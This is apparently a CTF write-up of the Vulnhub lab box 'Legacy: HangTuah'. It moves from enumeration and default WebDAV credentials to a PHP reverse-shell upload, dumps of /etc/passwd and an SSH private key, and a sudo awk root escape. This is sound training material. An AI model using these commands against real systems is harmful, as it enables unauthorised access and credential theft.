Legacy : HangTuah Vulnhub Walkthrough
In this article we are going to solve another boot2root challenge Legacy : HangTuah, It is a Medium rated box developed by @Hoj3n.

Walkthrough
IP of the target : 192.168.1.132
As usual I started with nmap scan to find open ports and services using the command show below:
nmap -sC -sV -Pn -p- -T4 --max-rate=1000 -o nmap.txt 192.168.1.132
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
777/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
FTP server allows anonymous login, so I logged in and found a hidden file.
┌─[m4g1c14n@parrot]─[~/Desktop/HTB/legacy]
└──╼ $ftp 192.168.1.132 777
Connected to 192.168.1.132.
220 (vsFTPd 3.0.3)
Name (192.168.1.132:m4g1c14n): anonymous
331 Please specify the password.
Password:
230 Login successful.
.
.
.
ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 33 33 4096 Aug 21 08:03 .
drwxr-xr-x 3 33 33 4096 Aug 21 08:03 ..
drwxr-xr-x 3 0 33 4096 Aug 24 14:32 .secret
226 Directory send OK.
ftp> cd .secret
250 Directory successfully changed.
ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 0 33 4096 Aug 24 14:32 .
drwxr-xr-x 3 33 33 4096 Aug 21 08:03 ..
drwxr-xr-x 2 0 33 4096 Aug 25 00:16 ...
-rw-r--r-- 1 0 33 42 Aug 24 14:32 notes.txt
I transferred the notes.txt in my local system but after reading the file I didn't find any useful information, next I started the enumeration from port 80/HTTP and it was a normal Apache2 default page, Now I decided to run a directory brute-force attack.
┌─[m4g1c14n@parrot]─[~/Desktop/HTB/legacy]
└──╼ $wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt --hc 404 -t 300 http://192.168.1.132/FUZZ
.
.
.
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000015551: 200 4 L 6 W 59 Ch "robots.txt"
Only file I found was robots.txt, so let's see what we have inside this .
User-agent: *
Allow: /
Sitemap: http://legacyhangtuah.comThe robots.txt file revealed that domain name is legacyhangtuah.com, so we need to edit the /etc/hosts file.
192.168.1.132 legacyhangtuah.com
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Now I started to browse this domain and found a completely new website.

I started a directory brute-force attack on this domain using the command shown below.
└──╼ $wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt --hc 404 -t 300 http://legacyhangtuah.com/FUZZ
.
.
.
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000015: 403 9 L 28 W 283 Ch ".htaccess"
000000016: 403 9 L 28 W 283 Ch ".htpasswd"
000002716: 301 9 L 28 W 325 Ch "assets"
000005517: 301 9 L 28 W 322 Ch "css"
000010190: 301 9 L 28 W 321 Ch "js"
000011356: 301 9 L 28 W 325 Ch "manual"
000016215: 403 9 L 28 W 283 Ch "server-status"
First of all I checked the manual file and found something interesting

I thought that this is the way to gain an initial shell, maybe designmodo has some publicly available exploit but I was wrong. Now after this, I thought to enumerate subdomains using the command.
└──╼ $wfuzz -H 'HOST: FUZZ.legacyhangtuah.com' -u 'http://192.168.1.132' -w ../subdomains-top1million-5000.txt --sc 200
.
.
.
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000001: 200 373 L 968 W 11319 Ch "www"
000000002: 200 373 L 968 W 11319 Ch "mail"
000000003: 200 373 L 968 W 11319 Ch "ftp"
000000004: 200 373 L 968 W 11319 Ch "localhost"
000000005: 200 373 L 968 W 11319 Ch "webmail"
000000006: 200 373 L 968 W 11319 Ch "smtp"
000000007: 200 373 L 968 W 11319 Ch "webdisk"
000000008: 200 373 L 968 W 11319 Ch "pop"
000000009: 200 373 L 968 W 11319 Ch "cpanel"
000000010: 200 373 L 968 W 11319 Ch "whm"
000000011: 200 373 L 968 W 11319 Ch "ns1"
000000012: 200 373 L 968 W 11319 Ch "ns2"
Every subdomain was showing the response code 200 so to find the correct subdomain I decided to hide words instead of code, means instead of using --hc flag I will use --hw flag now.
└──╼ $wfuzz -H 'HOST: FUZZ.legacyhangtuah.com' -u 'http://192.168.1.132' -w ../subdomains-top1million-5000.txt --hw 968
.
.
.
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000003496: 200 57 L 194 W 2062 Ch "door"
This means that door.legacyhangtuah.com is a subdomain and to access this we need to edit the /etc/hosts file .
192.168.1.132 legacyhangtuah.com door.legacyhangtuah.com
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
Now it is the time for enumerating the subdomain.
I decided to run a directory brute-force attack against this subdomain and found a very interesting directory .
└──╼ $wfuzz -c -z file,/usr/share/wordlists/dirb/big.txt --hc 404 -t 250 http://door.legacyhangtuah.com/FUZZ
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://door.legacyhangtuah.com/FUZZ
Total requests: 20469
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000015: 403 9 L 28 W 288 Ch ".htaccess"
000000016: 403 9 L 28 W 288 Ch ".htpasswd"
000000965: 200 115 L 998 W 6554 Ch "LICENSE"
000009378: 301 9 L 28 W 335 Ch "images"
000016215: 403 9 L 28 W 288 Ch "server-status"
000019561: 401 14 L 54 W 470 Ch "webdav"
I tried to access the webdav directory but it was protected using http-basic-auth and after trying some common credentials I succeeded with admin:admin. found a file passwd.dav with a username and a hash , cracking the hash resulted in same password that is admin . It was a like dead end then I started to search about webdav and found that PUT method can be exploited using different ways and I found a new tool cadaver, this means that we can download and upload any file in webdav directory, so I simply uploaded a php reverse shell using the commands shown below.
└──╼ $cadaver http://door.legacyhangtuah.com/webdav
Authentication required for webdav on server `door.legacyhangtuah.com':
Username: admin
Password:
dav:/webdav/> put shell.php
Uploading shell.php to `/webdav/shell.php':
Progress: [=============================>] 100.0% of 5495 bytes succeeded.
dav:/webdav/>
Now I started a listener and after accessing the following url and got a reverse shell:
http://door.legacyhangtuah.com/webdav/shell.php
Now it's time for some privesc. While traversing through different directories I found something interesting in /var/www.
www-data@legacyhangtuah:/$ cd /var/www
cd /var/www
www-data@legacyhangtuah:/var/www$ ls -al
ls -al
total 40
drwxr-xr-x 8 www-data www-data 4096 Aug 24 13:43 .
drwxr-xr-x 14 root root 4096 Aug 21 07:43 ..
-rw------- 1 www-data www-data 6378 Aug 25 00:18 .bash_history
drwx------ 2 www-data www-data 4096 Aug 24 13:34 .gnupg
drwxrwxrwx 3 www-data www-data 4096 Aug 24 13:43 .local
.
.
.
Reading .bash_history revealed some good content, important things that I noticed in .bash_history.
cat send_letter.txt
cd /opt/pendekar/
echo '/etc/passwd' > official_letter.txt
Then I changed the directory to /opt/pendekar and there I found this official_letter.txt and inside the home directory of pendekar, I found send_letter.txt file and also a bash script that user www-data can't read.
I also found that send_letter.txt and official_letter.txt are connected with each other, so my next step was to write the content of official_letter.txt as /etc/passwd and after that I will read the send_letter.txt, and boom I got the /etc/passwd file in send_letter.txt.
www-data@legacyhangtuah:/opt/pendekar$ cat official_letter.txt
cat official_letter.txt
/etc/passwd
www-data@legacyhangtuah:/opt/pendekar$ cat /home/pendekar/send_letter.txt
cat /home/pendekar/send_letter.txt
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
.
.
.
.
In the same way I got the private keys of user pendekar.
www-data@legacyhangtuah:/opt/pendekar$ cat official_letter.txt
cat official_letter.txt
/home/pendekar/.ssh/id_rsa
www-data@legacyhangtuah:/opt/pendekar$ cat /home/pendekar/send_letter.txt
cat /home/pendekar/send_letter.txt
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEA6ZbX4WEi76oUlepHbgL5OXK3kkZ3Siv6Vh+dRcP8W4Hc3vGzv/a3
KgmJ9s1sH80g/J3gt4XAopTttZxxjCcC7HlLVD17WStPffqJD5I12CPQ/+Cwz61JhqPMu0
ulPSPmlC5PCuBptC3qB3vnFXmqP9iAWYT06p1MwI07lPHIxCHdJwlkn4mgGwxPSuvRoDur
.
.
.
.
Now I copied the private key in my local system and by setting up the correct permission I was inside the system as user pendekar.
└──╼ $ssh -i pen pendekar@192.168.1.132
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-42-generic x86_64)
.
.
.
.
pendekar@legacyhangtuah:~$ id
uid=1001(pendekar) gid=1001(pendekar) groups=1001(pendekar)
I found a file inside the home directory of user hangtuah.
pendekar@legacyhangtuah:~$ cd /home/hangtuah/
pendekar@legacyhangtuah:/home/hangtuah$ ls
lastnotes.txt
pendekar@legacyhangtuah:/home/hangtuah$ cat lastnotes.txt
I have been waiting for you pendekar.. I do not have enough time.
Many people looking for me there is no more hope for me in here.
I know you are the best one to secure this palace instead of me.
I need to go now somewhere very far and I hope we will meet soon...
..
--. .. ...- .
-.-- --- ..-
.--. . .-. -- .. ... ... .. --- -.
.- .-.. .-. . .- -.. -.-- .-.-.- .-.-.- .-.-.-
- .... .
.-..-. -.- . -.-- .-..-. .-.-.- .-.-.- .-.-.-
-.-- --- ..-
-.- -. --- .--
.-- .... .- -
..
-- . .- -.
-... . -.-. .- ..- ... .
-.-- --- ..-
.- .-. .
.--. . -. -.. . -.- .- .-. -.-.--
-....-
.... .- -. --. - ..- .- ....
This looks like a morse code, lets convert the morse code to text.
This is a hint to gain access to hangtuah's shell, so in the earlier steps. I have saved the pendekar's id_rsa in my local system so this time also I decided to use the same private key to gain access to hangtuah's shell and yes this worked!
└──╼ $ssh -i pen hangtuah@192.168.1.132
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-42-generic x86_64)
.
.
.
.
hangtuah@legacyhangtuah:~$ id
uid=1002(hangtuah) gid=1002(hangtuah) groups=1002(hangtuah)
hangtuah@legacyhangtuah:~$
Next, I checked for user privileges and found that user hangtuah can run /usr/bin/awk as user root also, So using the trick I found on GTFOBins, I got the root shell.
sudo -u root /usr/bin/awk 'BEGIN {system("/bin/sh")}'
and this completed the challenge , I hope you like the walkthrough :)
NOTE: The awesome artwork used in this article was created by Evgeny Polukhin.
